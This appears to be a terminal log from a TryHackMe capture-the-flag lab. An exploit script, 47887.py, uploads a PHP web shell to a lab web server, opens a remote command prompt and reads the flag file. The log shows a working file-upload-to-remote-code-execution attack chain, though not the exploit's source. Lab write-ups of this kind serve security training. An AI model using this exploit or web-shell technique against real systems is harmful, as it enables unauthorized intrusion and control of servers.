 ┌──(kali㉿kali)-[~]
└─$ python3 47887.py -h
usage: 47887.py [-h] url

positional arguments:
  url         The URL of the target.

optional arguments:
  -h, --help  show this help message and exit

┌──(kali㉿kali)-[~]
└─$ python3 47887.py http://10.10.164.180/
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.164.180/bootstrap/img/zITBXzWxdh.php
> Example command usage: http://10.10.164.180/bootstrap/img/zITBXzWxdh.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ find / -type f -name flag.txt 2>/dev/null
/var/www/html/bootstrap/img/flag.txt

RCE $ cat /var/www/html/bootstrap/img/flag.txt
THM{BOOK_KEEPING}